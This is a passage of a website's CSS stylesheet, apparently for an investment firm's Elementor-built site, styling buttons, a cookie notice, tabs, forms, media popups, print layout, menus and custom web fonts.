.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2777 .elementor-element.elementor-element-4f33969{text-align:center;}.elementor-2777 .elementor-element.elementor-element-6ffb965{text-align:center;}.elementor-2777 .elementor-element.elementor-element-70777fd{text-align:center;}.elementor-2777 .elementor-element.elementor-element-ea4eb49{text-align:center;}.elementor-2777 .elementor-element.elementor-element-0e9a08d{text-align:center;}.elementor-2777 .elementor-element.elementor-element-ee0fb36{text-align:center;}.elementor-2777 .elementor-element.elementor-element-b7086ff{text-align:center;}.elementor-2777 .elementor-element.elementor-element-0c7f19e{text-align:center;}
.elementor-2062 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2062 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2062{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2062 .dialog-close-button{display:flex;}#elementor-popup-modal-2062 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2057 .elementor-element.elementor-element-0d3660f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2057 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2057{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2057 .dialog-close-button{display:flex;}#elementor-popup-modal-2057 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2053 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2053 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2053{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2053 .dialog-close-button{display:flex;}#elementor-popup-modal-2053 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2052 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2052 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2052{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2052 .dialog-close-button{display:flex;}#elementor-popup-modal-2052 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2051 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2051 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2051{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2051 .dialog-close-button{display:flex;}#elementor-popup-modal-2051 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2050 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2050 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2050{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2050 .dialog-close-button{display:flex;}#elementor-popup-modal-2050 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2049 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2049 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2049{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2049 .dialog-close-button{display:flex;}#elementor-popup-modal-2049 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2154 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2154 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2154 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2154 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2154 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-2154 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-2154 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-2154 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2154 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-2154 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-2154 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2154 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2154 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2154 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-2154 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2154 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2154 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2154 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-2154 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2154 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2154 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2154 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2154 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-2154 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2154 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-2154 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2154 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2154 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2154 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2154 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2154 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-2154 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2154 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2154 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2154 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-2154 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2154 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2154 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2154 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-2154 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-2154 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2154 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-2154 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2154 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2154 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-2154 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2154 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-2154 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2154 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2154 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2154 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-2154 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2154 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2154 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-2154 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-2154 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-2154 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-2154 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-2154 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-2154 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-2154 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-2154 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-2154{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-2154 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-2154 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-2154 